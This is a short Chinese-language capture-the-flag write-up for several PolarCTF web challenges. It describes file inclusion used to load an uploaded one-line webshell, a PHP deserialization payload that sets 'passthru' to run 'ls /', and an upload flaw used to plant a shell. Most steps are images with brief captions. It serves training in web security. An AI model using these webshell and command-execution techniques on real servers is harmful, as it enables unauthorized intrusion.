

发现无法连接,查看网站源代码发现include.php



尝试使用file参数读取上传一句话木马进行加载

连接获取flag







序列一下

查看题目,反序列化题目

构造payload

<?php

class Polar {public $url = 'polarctf.com';public $lt = 'passthru';public $b = 'ls /';

}

echo serialize(new Polar);

?>

获取flag







坏掉的上传页

查看题目,发现上传无法进行

找到config.php

访问查看,发现默认上传路径

构造上传脚本

可以正常上传,连接获取flag







